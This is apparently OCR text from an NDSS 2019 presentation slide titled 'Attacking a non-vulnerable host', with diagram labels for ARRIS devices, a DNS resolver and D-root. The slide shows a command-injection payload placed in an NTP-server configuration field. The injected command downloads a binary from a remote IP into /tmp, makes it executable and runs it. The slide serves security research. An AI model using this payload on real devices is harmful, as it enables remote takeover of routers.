 Network and Distributed System Security Symposium
Attacking a non-vulnerable host
N D S S
'19
S Y M P O S I U M
ARRIS
ARRIS
Local DNS
Resolver
D-root
Hosted by:
Internet
Society
<NewNTPServer1>SHELL_INJECTION</NewNTPServer1>
cd /tmp;wget http://1.2.3.4:5678/3;
chmod 777 3;./3
“What’s this TLD?”